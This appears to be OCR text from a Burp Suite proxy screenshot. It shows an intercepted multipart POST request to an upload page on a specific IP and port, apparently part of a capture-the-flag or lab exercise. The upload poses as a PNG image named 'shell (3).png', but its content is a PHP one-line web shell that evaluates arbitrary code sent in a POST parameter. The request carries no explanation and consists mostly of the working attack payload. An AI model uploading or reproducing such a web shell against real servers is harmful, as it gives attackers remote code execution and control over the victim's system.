 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://114.67.175.224:10819
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /index.php?file=upload.php HTTP/1.1
2 Host: 114.67.175.224:10819
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------38236712893466299308136462244
8 Content-Length: 262
9 Origin: http://114.67.175.224:10819
10 Connection: close
11 Referer: http://114.67.175.224:10819/index.php?file=upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------38236712893466299308136462244
15 Content-Disposition: form-data; name="file"; filename="shell (3).png"
16 Content-Type: image/png
17
18 <?php @eval($_POST[f]);?>
19 -----------------------------38236712893466299308136462244--
20